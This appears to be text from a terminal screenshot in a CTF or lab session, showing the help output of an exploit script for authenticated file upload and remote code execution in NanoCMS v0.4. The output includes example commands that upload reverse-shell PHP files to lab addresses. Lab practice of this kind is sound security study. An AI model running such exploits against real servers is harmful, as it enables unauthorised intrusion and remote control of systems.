 ┌──(xi㉿kali)-[~/LCTF5]
└─$ python 50997.py -h
usage: 50997.py [-h] [-u USER] [-p PASSWD] [-e] [-a] [-n] address file

50997.py exploits authenticated file upload
and remote code execution in NanoCMS v0.4

positional arguments:
  address               schema/ip/hostname, port, sub-directories to the vulnerable NanoCMS server
  file                  php file to upload

options:
  -h, --help            show this help message and exit
  -u, --user USER       username
  -p, --passwd PASSWD   password
  -e, --execute         attempts to make a request to the uploaded file (more useful if uploading a reverse shell)
  -a, --accessible      turns off features which may negatively affect screen readers
  -n, --no-colour       removes colour output

examples:
        python3 50997.py http://10.10.10.10/ rev.php
        python3 50997.py http://hostname:8080 rev-shell.php -a
        ./50997.py https://10.10.10.10 rev-shell -n -e -u 'user'